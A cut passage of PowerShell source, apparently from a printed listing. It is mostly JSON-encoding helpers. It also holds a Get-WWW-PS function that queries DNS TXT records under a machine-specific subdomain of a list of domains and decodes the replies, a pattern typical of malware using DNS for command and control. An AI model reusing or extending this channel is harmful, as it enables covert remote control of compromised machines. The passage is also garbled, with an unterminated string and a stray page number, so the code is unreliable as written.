}

function Get-WWW-PS {
    [CmdletBinding()]
    param([Parameter()]$DomainList)

    return Try-Domains $DomainList {
        return Do-DNS-TXT "$(Identify-Machine).www.$domain" | Decode-String
    }
}
function ConvertTo-Json20([object] $item){
    try{
        add-type -assembly system.web.extensions
        $ps_js=new-object system.web.script.serialization.javascriptSerializer
        return $ps_js.Serialize($item)
    } catch {
        Write-Host "Exception on json encode"
    }
}
function ConvertFrom-Json20([object] $item){
    add-type -assembly system.web.extensions
    $ps_js=new-object system.web.script.serialization.javascriptSerializer

    #The comma operator is the array construction operator in PowerShell
    return ,$ps_js.DeserializeObject($item)
}
function Escape-JSONString($str){
  if ($str -eq $null) {return ""}
  $str =
$str.ToString().Replace('"','''').Replace('\','/').Replace("`n",'\n').Replace("`r",'\r

  return $str;
}

function ConvertTo-JSON($maxDepth = 4,$forceArray = $false) {
        begin {
                $data = @()
        }
        process{
                $data += $_
        }

        end{

                if ($data.length -eq 1 -and $forceArray -eq $false) {
                        $value = $data[0]
                } else {
                        $value = $data
                }

                if ($value -eq $null) {
                        return "null"
                }
13/18